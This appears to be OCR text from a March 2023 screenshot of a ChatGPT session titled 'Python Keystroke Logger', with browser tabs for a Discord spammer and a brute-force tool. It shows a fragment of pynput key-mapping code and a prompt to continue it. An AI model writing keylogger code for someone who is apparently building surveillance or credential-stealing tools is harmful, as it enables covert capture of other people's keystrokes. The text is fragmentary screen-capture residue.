 X2/A2.py at m
xAkihiro666/
aydinnyunus/
New chat
Search · Keylo
Facebook
Keystrokes Lo
hex color pick
chat.openai.com/chat/151125d4-7acf-4c14-ab7f-720841a4ac92
(2) Inbox | wrongpr...
Discord spammer -...
All In One Brute/Ch...
Text to ASCII Art Ge...
Text to ASCII Art Ge...
Freer.in - Soci
»
Other bookmarks
+ New chat
New chat
New chat
New chat
New chat
New chat
Python Keystroke Logger.
Clear conversations
Upgrade to Plus NEW
Light mode
Updates & FAQ
Log out
key_char = "[R Ctrl]"
elif key == keyboard.Key.right:
key_char = "[Right]"
elif key ==  keyboard.Key.left:
key_char = "[Left]"
elif key == keyboard.Key.up:
key_char = "[Up]"
elif key ==  keyboard.Key.down:
key_char = "[Down]"
else:
# Handle normal keys
if hasattr(key, 'char'):
key_char = key.char
else: # So this part and below fixes the charmap problem in the logs while the
Regenerate response
continue writing from where you ended at the "else:" p
ChatGPT Mar 14 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
Type here to search
2:04 AM
3/18/2023
5